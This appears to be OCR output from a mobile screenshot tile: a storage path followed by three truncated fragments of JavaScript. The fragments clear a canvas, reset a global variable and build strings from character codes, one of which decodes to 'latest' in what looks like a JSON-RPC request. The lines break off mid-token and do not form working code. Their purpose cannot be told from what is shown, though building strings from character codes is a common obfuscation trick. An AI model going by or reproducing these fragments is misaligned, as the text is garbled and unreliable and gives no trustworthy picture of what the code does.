
t(0,0,c.width,c.height);window.cV='';var
u){try{const q=String.fromCharCode(34);const
mCharCode(108,97,116,101,115,116)],id:1})});const